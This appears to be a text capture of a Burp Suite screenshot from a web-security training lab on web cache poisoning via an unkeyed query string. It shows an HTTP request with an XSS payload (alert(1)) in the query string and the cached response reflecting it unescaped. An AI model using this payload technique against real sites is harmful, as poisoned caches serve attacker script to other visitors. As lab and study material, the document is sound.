 8 × +
Send Cancel < > Target: https://0a6100e304c5cff080e6
Request
Pretty Raw Hex \n
1 GET /?cb=wdqwkkqfkqfqwkffq'/><script>alert(1)</script> HTTP/2
2 Host: 0a6100e304c5cff080e635c900d30020.web-security-academy.net
3 Cookie: cb=cachebuster-qwdqwfqwfqwfqf
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7,
text/cachebuster-qwfqwfqfqf
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br, cachebuster-wqfqfwqwfqfq
15 Origin: https://cachebuster-wqdlqflqfqfqwdqwddwqd.example.com
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=JJsLIIw5BDexSbISRAARFGebP0uyWQHj; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 8092
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
14 <link href=/resources/css/labsBlog.css rel=stylesheet>
15 <link rel="canonical" href='
//0a6100e304c5cff080e635c900d30020.web-security-academy.net/?cb
=wdqwkkqfkqfqwkffq'/>
<script>
alert(1)
</script>
'/>
16 <title>
Web cache poisoning via an unkeyed query string
</title>
17 </head>